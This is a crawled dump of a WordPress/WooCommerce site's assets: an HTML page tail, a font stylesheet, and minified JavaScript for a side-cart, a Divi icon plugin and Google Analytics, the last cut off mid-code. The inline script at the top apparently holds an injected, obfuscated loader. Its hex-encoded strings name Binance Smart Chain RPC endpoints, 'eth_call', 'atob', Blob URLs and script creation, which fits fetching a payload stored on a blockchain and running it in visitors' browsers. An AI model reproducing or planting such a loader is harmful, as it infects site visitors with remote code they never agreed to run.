vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12719 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3
body_size: 146
content:
@font-face{font-family:woo-side-cart;src:url(Woo-Side-Cart.eot?5hikwy);src:url(Woo-Side-Cart.eot?5hikwy#iefix)format('embedded-opentype'),url(Woo-Side-Cart.ttf?5hikwy)format('truetype'),url(Woo-Side-Cart.woff?5hikwy)format('woff'),url(Woo-Side-Cart.svg?5hikwy#Woo-Side-Cart)format('svg');font-weight:400;font-style:normal}[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:woo-side-cart!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-pencil:before{content:"\e90b"}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3
body_size: 3219
content:
jQuery(document).ready(function(e){"use strict";e(document.body).on("wc_fragment_refresh",s);function j(){e("body #lightSlider").lightSlider({item:1})}var u,h,l=null;e(document.body).on("wc_fragments_refreshed wc_fragments_loaded updated_checkout",function(){a(),xoo_wsc_localize.sp_enabled&&e(".xoo-wsc-related-products .lSSlideOuter").length<=0&&j(),y(),i(),xoo_wsc_localize.show_basket==="hide_empty"&&(e(".xoo-wsc-body .xoo-wsc-product").length?e(".xoo-wsc-basket").show():e(".xoo-wsc-basket").hide())}),e(document.body).on("xoo_wsc_cart_updated",d);function d(){if(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1"){if(e("form.checkout").length===0){location.reload();return}e(document.body).trigger("update_checkout")}window.wc_add_to_cart_params&&window.wc_add_to_cart_params.is_cart&&wc_add_to_cart_params.is_cart==="1"&&e(document.body).trigger("wc_update_cart")}e(document.body).trigger("wc_fragment_refresh");function s(){e(".xoo-wsc-updating").show()}function a(){e(".xoo-wsc-updating").hide()}function y(){var t=e(".xoo-wsc-notification-bar");t.length&&t.children().length>0&&(t.slideDown("slow"),clearTimeout(l),l=setTimeout(function(){t.slideUp("slow",function(){t.html("")})},parseInt(xoo_wsc_localize.notification_time)))}function n(t){var n=e(".xoo-wsc-modal , body, html"),s="xoo-wsc-active";t=="show"?n.addClass(s):t=="hide"?n.removeClass(s):n.toggleClass("xoo-wsc-active"),a()}e("body").on("click",".xoo-wsc-basket,.xoo-wsc-sc-cont",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()}),xoo_wsc_localize.trigger_class&&e("."+xoo_wsc_localize.trigger_class).on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()});function p(t){e(".xoo-wsc-icon-atc",t).remove();var n=t.parents("form.cart").find(".qty");n.length>0&&n.val(n.attr("min")||1),e(".added_to_cart").remove()}(function(){if(xoo_wsc_localize.added_to_cart){var t=!1;e(document).on("wc_fragments_refreshed",function(){t||(setTimeout(n,1,"show"),t=!0)})}})(),e(document).on("added_to_cart",function(t,s,o,i){var a,r=e(".xoo-wsc-basket");xoo_wsc_localize.show_basket!="always_hide"&&r.show(),a=function(){xoo_wsc_localize.auto_open_cart==1&&setTimeout(n,1,"show")},xoo_wsc_localize.flyto_anim==1?b(i,a):a(),xoo_wsc_localize.apply_coupon_nonce||m(),xoo_wsc_localize.atc_reset==1&&p(i),d()});function m(){e.ajax({url:xoo_wsc_localize.adminurl,type:"POST",data:{action:"xoo_wsc_create_nonces"},success:function(e){e["apply-coupon"]&&(xoo_wsc_localize.apply_coupon_nonce=e["apply-coupon"]),e["remove-coupon"]&&(xoo_wsc_localize.remove_coupon_nonce=e["remove-coupon"]),e["update-shipping-method"]&&(xoo_wsc_localize.update_shipping_method_nonce=e["update-shipping-method"])}})}function r(t){e.each(t.target.classList,function(t,n){n!="xoo-wsc-container"&&(n=="xoo-wsc-close"||n=="xoo-wsc-opac"||n=="xoo-wsc-basket"||n=="xoo-wsc-cont")&&e(".xoo-wsc-modal , body, html").removeClass("xoo-wsc-active")})}e("body").on("click",".xoo-wsc-close , .xoo-wsc-opac",function(e){e.preventDefault(),r(e)}),e("body").on("click",".xoo-wsc-cont",function(t){var n=e.trim(e(this).attr("href"));(n=="#"||!n)&&(t.preventDefault(),r(t))});function i(){var n,s=e(".xoo-wsc-header").outerHeight(),o=e(".xoo-wsc-footer").outerHeight(),i=window.innerHeight,t=e(".xoo-wsc-container");xoo_wsc_localize.cont_height=="auto_adjust"?(t.css({top:"",bottom:""}),n="calc(100% - "+(s+o)+"px)",t.outerHeight()>i&&t.css({top:"0",bottom:"0"})):(n=i-(s+o)),e(".xoo-wsc-body").css("height",n)}i(),e(window).resize(function(){i()});function f(s,o){e(document.body).trigger("adding_to_cart",[s,o]),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_add_to_cart"),type:"POST",data:e.param(o),success:function(o){v(s),o.fragments?e(document.body).trigger("added_to_cart",[o.fragments,o.cart_hash,s]):o.error?(t("error",o.error),n()):console.log(o)}})}function o(n,o){s();var i="xoo_wsc_update_cart";i+=o>0?"&xoo_wsc_qty_update":"",e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%",i),type:"POST",data:{cart_key:n,new_qty:o},success:function(n){if(n.fragments){var s,i=n.fragments,o=n.cart_hash;e.each(n.fragments,function(t,n){e(t).replaceWith(n),e(t).stop(!0).css("opacity","1").unblock()}),wc_cart_fragments_params&&(s=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash",sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),localStorage.setItem(s,o),sessionStorage.setItem(s,o)),e(document.body).trigger("wc_fragments_loaded"),e(document.body).trigger("xoo_wsc_cart_updated")}else t("error",n.error)}})}e(document).on("click",".xoo-wsc-chng",function(){var t,i,a,r,c,l,s=e(this),n=s.siblings(".xoo-wsc-qty");if(n.trigger("focusin"),i=parseFloat(n.val()),r=parseFloat(n.attr("step")),c=parseFloat(n.attr("min")),a=parseFloat(n.attr("max")),s.hasClass("xoo-wsc-plus")){if(t=i+r,t>a&&a>0){alert("Maximum Quantity: "+a);return}}else if(s.hasClass("xoo-wsc-minus")){if(t=i-r,t===0){s.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}if(t<c)return;if(i<0){alert("Invalid");return}}l=s.parents(".xoo-wsc-product").data("xoo_wsc"),o(l,t)}),e(document).on("focusin",".xoo-wsc-qty",function(){u=e(this).val()}),e(document).on("change",".xoo-wsc-qty",function(){var a=e(this),n=parseFloat(e(this).val()),r=parseFloat(e(this).attr("step")),c=parseFloat(e(this).attr("min")),i=parseFloat(e(this).attr("max")),s=!1,l=a.parents(".xoo-wsc-product").data("xoo_wsc");if(n===0){a.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}isNaN(n)||n<0?s=!0:n>i&&i>0?(alert("Maximum Quantity: "+i),s=!0):n<c?s=!0:n%r!==0?(alert("Quantity can only be purchased in multiple of "+r),s=!0):o(l,n),s===!0&&e(this).val(u)}),e(document).on("click",".xoo-wsc-remove",function(t){t.preventDefault();var n=e(this).parents(".xoo-wsc-product"),s=n.data("xoo_wsc");o(s,0)}),e(document).on("submit","form.cart",function(t){if(xoo_wsc_localize.ajax_atc!=1)return;if(e(this).closest(".product").hasClass("product-type-external"))return;t.preventDefault(),s();var o,i,r,c,a=e(this),n=a.find('button[type="submit"]');g(n),o=a.serializeArray(),r=!1,e.each(o,function(e,t){if((t.name==="product_id"||t.name==="add-to-cart")&&t.value)return r=!0,!1}),r||(c=a.attr("action").match(/add-to-cart=([0-9]+)/),i=!!c&&c[1]),n.attr("name")&&n.attr("name")=="add-to-cart"&&n.attr("value")&&(i=n.attr("value")),i&&o.push({name:"add-to-cart",value:i}),o.push({name:"action",value:"xoo_wsc_add_to_cart"}),f(n,o)});function t(t,n){e(".xoo-wsc-notice").html(n).attr("class","xoo-wsc-notice").addClass("xoo-wsc-nt-"+t),e(".xoo-wsc-notice-box").fadeIn("fast"),clearTimeout(s);var s=setTimeout(function(){e(".xoo-wsc-notice-box").fadeOut("slow")},2e3)}function g(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").length!==0?e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"):e.append('<span class="xoo-wsc-icon-spinner2 xoo-wsc-icon-atc xoo-wsc-active"></span>')}function v(e){if(xoo_wsc_localize.atc_icons!=1)return;e.find(".xoo-wsc-icon-atc").attr("class","xoo-wsc-icon-checkmark xoo-wsc-icon-atc")}e(document).on("click",".xoo-wsc-coupon-trigger",function(){e(".xoo-wsc-coupon").toggleClass("active"),e(this).toggleClass("active")}),e(document).on("click",".xoo-wsc-coupon-submit",function(){var o,i=e("#xoo-wsc-coupon-code"),s=i.val().trim();if(!s.length)return;e(".xoo-wsc-block-cart").show(),e(this).addClass("active"),o={security:xoo_wsc_localize.apply_coupon_nonce,coupon_code:s},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","apply_coupon"),type:"POST",data:o,success:function(n){t("error",n),e(document.body).trigger("applied_coupon",[s]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-remove-coupon",function(n){var i,o=e(this).attr("data-coupon");o.length||n.preventDefault(),e(this).css("pointer-events","none"),s(),i={security:xoo_wsc_localize.remove_coupon_nonce,coupon:o},e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","remove_coupon"),type:"POST",data:i,success:function(n){t("error",n),e(document.body).trigger("removed_coupon",[o]),e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(".xoo-wsc-block-cart").hide()}})}),e(document).on("click",".xoo-wsc-undo-item",function(){var n=e(this).data("xoo_ckey");if(!n)return;s(),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_undo_item"),type:"POST",data:{cart_key:n},success:function(n){n.fragments?e(document.body).trigger("added_to_cart",[n.fragments,n.cart_hash]):n.error?t("error",n.error):console.log(n),a()}})});function b(t,n){var s,i,a,o=e(".xoo-wsc-basket");if(o.length<1&&(o=e(".xoo-wsc-sc-cont")),s=!1,t.parents(".product").length?(i=t.parents(".product"),xoo_wsc_localize.flytoanim_img_class&&i.find("."+xoo_wsc_localize.flytoanim_img_class).length?s=i.find("."+xoo_wsc_localize.flytoanim_img_class):i.find(".woocommerce-product-gallery").length?s=i.find(".woocommerce-product-gallery"):s=i):xoo_wsc_localize.flytoanim_img_class&&e("."+xoo_wsc_localize.flytoanim_img_class).length&&(s=e("."+xoo_wsc_localize.flytoanim_img_class)),!s||s.length===0||o.length===0){n();return}a=s.clone().offset({top:s.offset().top,left:s.offset().left}).addClass("xoo-wsc-fly-animating").appendTo(e("body")).animate({top:o.offset().top-10,left:o.offset().left-10,width:75,height:75},1e3,"easeInOutExpo"),setTimeout(function(){o.effect("shake",{times:1},200,setTimeout(function(){n()},200))},1500),a.animate({width:0,height:0},function(){e(this).detach()})}function c(e){e.addClass("xoo-wsc-processing")}function _(e){e.removeClass("xoo-wsc-processing")}h={init:function(){this.toggle_shipping=this.toggle_shipping.bind(this),this.shipping_method_selected=this.shipping_method_selected.bind(this),this.shipping_calculator_submit=this.shipping_calculator_submit.bind(this),e(document).on("click",".shipping-calculator-button",this.toggle_shipping),e(document).on("change","select.shipping_method, :input[name^=shipping_method]",this.shipping_method_selected),e(document).on("submit","form.woocommerce-shipping-calculator",this.shipping_calculator_submit),e(".shipping-calculator-form").hide()},toggle_shipping:function(){return e(".shipping-calculator-form").slideToggle("slow"),e(document.body).trigger("country_to_state_changed"),!1},shipping_method_selected:function(){var n,t={};e("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){t[e(this).data("index")]=e(this).val()}),c(e(".xoo-wsc-footer-content")),n={security:xoo_wsc_localize.update_shipping_method_nonce,shipping_method:t},e.ajax({type:"post",url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","update_shipping_method"),data:n,dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")},complete:function(){e(document.body).trigger("updated_shipping_method")}})},shipping_calculator_submit:function(t){t.preventDefault();var n=e(t.currentTarget);c(e(".xoo-wsc-footer-content")),e("<input />").attr("type","hidden").attr("name","calc_shipping").attr("value","x").appendTo(n),e.ajax({type:n.attr("method"),url:n.attr("action"),data:n.serialize(),dataType:"html",success:function(){e(document.body).trigger("wc_fragment_refresh")}})}},!(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1")&&!window.wc_cart_params&&h.init(),e(document.body).on("updated_shipping_method",function(){e(document.body).trigger("wc_fragment_refresh")}),e("body").on("click",".xoo-wsc-shp-tgle",function(){e(".xoo-wsc-footer-a").toggleClass("xoo-wsc-shpactive")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769200567
body_size: 1098
content:
(function(e){var u=[".et_overlay",".et_pb_button",".et_pb_custom_button_icon",".et_pb_more_button",".et_pb_extra_overlay",".et-pb-icon",".et_pb_shop",".et_pb_dmb_breadcrumbs li[data-icon]",".et_pb_dmb_breadcrumbs a[data-icon]",".dwd-slider-fullscreen button.slick-arrow",".single_add_to_cart_button"],l=[".et-core-control-toggle",'.et-fb-form__toggle[data-name="button"]','.et-fb-form__toggle[data-name="button_one"]','.et-fb-form__toggle[data-name="button_two"]','.et-fb-form__toggle[data-name="image"]','.et-fb-form__toggle[data-name="overlay"]'],h='<div class="dikg_icon_filter dikg_icon_filter--closed"><span class="dikg_icon_filter__btn dikg_icon_filter--visible">Filter Icons</span><div class="dikg_icon_filter__controls dikg_icon_filter--hidden"><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__all">All</span><span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_action dikg_icon_filter__close">Close</span></div></div>',t=u.join(),d=".et-fb-font-icon-list",n="et-fb-app-frame",l=l.join();e(function(){if(c(),setTimeout(function(){a(),s()},100),r()){var t=document.getElementById("et-fb-app"),n={childList:!0,attributes:!0,subtree:!0},i=function(t){t.forEach(function(t){if(t.type=="childList"){var n=t.target;(n.id==="et-fb-app"||n.id==="et_fb_root"||n.classList.contains("et_pb_section")||n.classList.contains("et_pb_row")||n.classList.contains("et_pb_column"))&&(a(),s()),t.addedNodes.length>0&&(e(n).attr("data-name")==="button"||e(n).attr("data-name")==="button_one"||e(n).attr("data-name")==="button_two"||e(n).attr("data-name")==="image"||e(n).attr("data-name")==="overlay"||n.classList.contains("et-fb-form__toggle"))&&(o(),m())}})},l=new MutationObserver(i);l.observe(t,n)}}),e(document).on("click",d+" > li",function(){c(),setTimeout(function(){a(),o(),s()},100)}),e(document).on("click",l,function(){setTimeout(function(){o()},100)}),e(document).ajaxComplete(function(){c(),setTimeout(function(){o(),a(),s()},100)}),e(document.body).on("updated_cart_totals",function(){c(),setTimeout(function(){o(),a(),s()},100)});function r(){return!!e("#et-fb-app").length}function c(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).addClass("hide_icon")}else e(t).addClass("hide_icon")}function s(){if(r()&&e("iframe#"+n).length){var s=e("iframe#"+n);e(t,s.contents()).removeClass("hide_icon")}else e(t).removeClass("hide_icon")}function a(){var s,o,a,c,l,d,h,u=!1;r()&&e("iframe#"+n).length?(u=!0,c=e("iframe#"+n),a=e(t,c.contents())):a=e(t);for(i=0;i<a.length;i++){if(l=a[i],u?s=e(l,c.contents()):s=e(l),!s.length)continue;s.data("icon")!==void 0?(o=s.attr("data-icon"),o=o.split("~|"),o.length>=2&&s.attr("data-icon",o[0])):(o=s.html(),o=o.split("~|"),o.length>=2&&s.html(o[0])),s.attr("data-family",o[2]),s.removeClass("divi_et_icon_gtm divi_elegant-themes_icon_gtm divi_font-awesome_icon_gtm divi_material_icon_gtm divi_undefined_icon_gtm"),s.addClass("divi_"+o[2]+"_icon_gtm"),s.is("[data-family]")&&(d=s.attr("data-family"),s.hasClass("divi_"+d+"_icon_gtm")||s.addClass("divi_"+d+"_icon_gtm"))}}function o(){for(var t,n,s,c,l,r=e(d),a=r.children(),o=[],i=0;i<a.length;i++)n=a[i],(e(n).not(".divi_icon_king_gtm")||e(n).hasClass("active"))&&(t=e(n).data("icon")+"",t=t.split("~|"),t.length>1?(s=t[2],e(n).attr({"data-icon":t[0],"data-family":t[2],"data-name":t[1],title:t[1]}),e(n).addClass("divi_icon_king_gtm divi_"+t[2]+"_icon_gtm")):(s="elegant-themes",e(n).attr("data-family",s))),c=e.inArray(s,o),c<0&&o.push(s);l=o.join(","),e(r).attr("data-icon-sets",l)}function m(){if(!e(".et-fb-option--select-icon"))return;var t,n=".et-fb-form__toggle-opened .et-fb-option--select-icon .et-fb-option-container";!e(".dikg_icon_filter").parents(n).length==1&&(e(n).append(h),t=e(d).attr("data-icon-sets"),t=t.split(","),e.each(t,function(){e(".dikg_icon_filter__controls").prepend('<span class="dikg_icon_filter__control_option dikg_icon_filter__control_option--inactive dikg_icon_filter__control_family" data-value="'+this+'">'+this+"</span>")}))}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5
body_size: 3109
content:
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},l={};r.r(l),r.d(l,{add_to_cart:()=>M,begin_checkout:()=>O,purchase:()=>_,remove_from_cart:()=>x,search:()=>j,select_content:()=>w,view_item:()=>y,view_item_list:()=>C});const d=window.wp.i18n,n=window.wp.hooks,a=(e,t)=>{var n;const i={};e.variation&&(i.item_variant=e.variation);const o={item_id:c(e),item_name:e.name,...h(e),quantity:null!==(n=e.quantity)&&void 0!==n?n:t,price:s(e.totals?.line_total||e.prices.price,e.prices.currency_minor_unit),...i};return e?.price_after_coupon_discount<e.prices.price&&(o.discount=s(e.prices.price-e.price_after_coupon_discount,e.prices.currency_minor_unit),o.price=s(e.price_after_coupon_discount,e.prices.currency_minor_unit)),o},g=(e,t)=>({item_id:c(e),item_name:e.name,item_list_name:t,...h(e),price:s(e.prices.price,e.prices.currency_minor_unit)}),s=(e,t=2)=>parseInt(e,10)/10**t,i=(e,t,s)=>{(0,n.removeAction)(e,t),(0,n.addAction)(e,t,s)},c=e=>{const t=e.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==t?t:"product_sku"===window.ga4w?.settings?.identifier?e.sku?e.sku:"#"+e.id:e.id},S=e=>e.coupons[0]?.code?{coupon:e.coupons[0]?.code}:{},h=e=>"categories"in e&&e.categories.length?A(e.categories):{},A=e=>Object.fromEntries(e.slice(0,5).map((e,t)=>[E(t),e.name])),E=e=>"item_category"+(e>0?e+1:""),o=(e,t,n)=>{var s;return null!==(s=t?.find(({id:t})=>t===e))&&void 0!==s?s:n?.items?.find(({id:t})=>t===e)},C=({products:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>0!==e.length&&{item_list_id:"engagement",item_list_name:(0,d.__)("Viewing products","woocommerce-google-analytics-integration"),items:e.map((e,n)=>({...g(e,t),index:n+1}))},M=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),x=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),O=({storeCart:e})=>({currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),...S(e),items:e.items.map(a)}),w=({product:e})=>!!e&&{content_type:"product",content_id:c(e)},j=({searchTerm:e})=>({search_term:e}),y=({product:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>!!e&&{items:[g(e,t)]},_=({order:e})=>void 0!==e&&{transaction_id:e.id,affiliation:e.affiliation,currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),tax:s(e.totals.tax_total,e.totals.currency_minor_unit),shipping:s(e.totals.shipping_total,e.totals.currency_minor_unit),items:e.items.map(a)},e="woocommerce-google-analytics",t="experimental__woocommerce_blocks";let u=!1;const f=()=>window.ga4w?.settings?.currency,m=()=>{if(window.wp?.data?.select?.("wc/store/cart")){const e=window.wp.data.select("wc/store/cart").getCartData();if(e?.items?.length>0)return e}return window.ga4w?.data?.cart},k=n=>{i(`${t}-product-render`,e,n("view_item")),i(`${t}-cart-remove-item`,e,e=>{u=!0,n("remove_from_cart")(e)}),(e=>{document.body.addEventListener("click",t=>{const d=t.target.closest(".wc-block-cart-item__remove-link");if(!d)return;const i=d.closest(".wc-block-cart-items__row");if(!i)return;let n=null;const r=i.querySelector(".wc-block-components-product-name"),c=r?.getAttribute("href"),l=r?.textContent?.trim();let s=null;if(c){const e=c.match(/[?&]p=(\d+)/);e&&(s=parseInt(e[1],10))}const a=m();a?.items&&(s?n=o(s,[],a):l&&(n=a.items.find(e=>e.name===l))),n||(n=(e=>{var t,n;const r=e.querySelector(".wc-block-components-product-name"),s=r?.textContent?.trim();if(!s)return null;const o=e.querySelector(".wc-block-components-quantity-selector__input"),c=o&&parseInt(o.value,10)||1,i=e.querySelector(".wc-block-components-product-price__value ins .woocommerce-Price-amount")||e.querySelector(".wc-block-components-product-price__value .woocommerce-Price-amount")||e.querySelector(".wc-block-components-product-price__value"),l=m(),d=f(),a=null!==(t=null!==(n=l?.totals?.currency_minor_unit)&&void 0!==n?n:d?.precision)&&void 0!==t?t:2,u=i?(e=>{if(!e)return 0;const s=f();if(!s)return 0;const{decimalSeparator:n=".",thousandSeparator:o=","}=s;if(window.accounting?.unformat)return window.accounting.unformat(e,n);let t=e.replace(/[^\d.,]/g,"").trim();if(o){const e=o.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");t=t.replace(new RegExp(e,"g"),"")}return"."!==n&&(t=t.replace(n,".")),parseFloat(t)||0})(i.textContent):0;return{name:s,quantity:c,prices:{price:Math.round(u*10**a),currency_minor_unit:a}}})(i)),n&&setTimeout(()=>{u||e("remove_from_cart")({product:n}),u=!1},0)})})(n),i(`${t}-checkout-render-checkout-form`,e,e=>{const t=e?.storeCart,s=t?.items?.length>0?t:window.ga4w?.data?.cart;s&&n("begin_checkout")({storeCart:s})}),i(`${t}-cart-add-item`,e,({product:e})=>{n("add_to_cart")({product:e})}),i(`${t}-product-list-render`,e,n("view_item_list")),i(`${t}-product-view-link`,e,n("select_content"))};(0,n.removeAction)(`${t}-checkout-submit`,e),(0,n.removeAction)(`${t}-checkout-set-email-address`,e),(0,n.removeAction)(`${t}-checkout-set-phone-number`,e),(0,n.removeAction)(`${t}-checkout-set-billing-address`,e),(0,n.removeAction)(`${t}-cart-set-item-quantity`,e),(0,n.removeAction)(`${t}-product-search`,e),(0,n.removeAction)(`${t}-store-notice-create`,e);const p={statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]};function v(){(({tracker_function_name:e})=>{if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");const t={};for(const[e,n]of Object.entries(p))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+e)){const s=wp_has_consent(e)?"granted":"denied";n.forEach(e=>{t[e]=s})}Object.keys(t).length>0&&window[e]("consent","update",t)}})(window.ga4w.settings),(({tracker_function_name:e})=>{document.addEventListener("wp_listen_for_consent_change",t=>{const n={},s=p[Object.keys(t.detail)[0]],o="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==s&&(s.forEach(e=>{n[e]=o}),Object.keys(n).length>0&&window[e]("consent","update",n))})})(window.ga4w.settings);const e=function({events:e,tracker_function_name:t}){return function(n){const s=l[n];if("function"!=typeof s)throw new Error(`Event ${n} is not supported.`);return function(o){const i=s(o);e.includes(n)&&i&&window[t]("event",n,i)}}}(window.ga4w.settings);!function(e,{events:t,cart:n,products:s,product:i,added_to_cart:a,order:r}){Object.values(t??{}).forEach(t=>{"add_to_cart"===t?e(t)({product:a}):e(t)({storeCart:n,products:s,product:i,order:r})});const c=document.body.onadded_to_cart;document.body.onadded_to_cart=function(t,a,r,l){"function"==typeof c&&c.apply(this,arguments);const d=parseInt(l?.[0]?.dataset.product_id||l?.[0]?.value);if(Number.isNaN(d))return void console.error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");const u=i?.id===d?i:o(d,s,n);u&&e("add_to_cart")({product:u})};const l=()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(e=>e.addEventListener("click",d))};function d(t){const i=parseInt(t.target?.dataset.product_id);Number.isNaN(i)?console.error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions."):e("remove_from_cart")({product:o(i,s,n)})}l();const u=document.body.onupdated_wc_div;document.body.onupdated_wc_div=function(){"function"==typeof u&&u.apply(this,arguments),l()};const h=document.body.onremoved_from_cart;document.body.onremoved_from_cart=function(e,t,n,s){"function"==typeof h&&h.apply(this,arguments),d({target:s?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{const i=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");i&&t.addEventListener("click",t=>{const 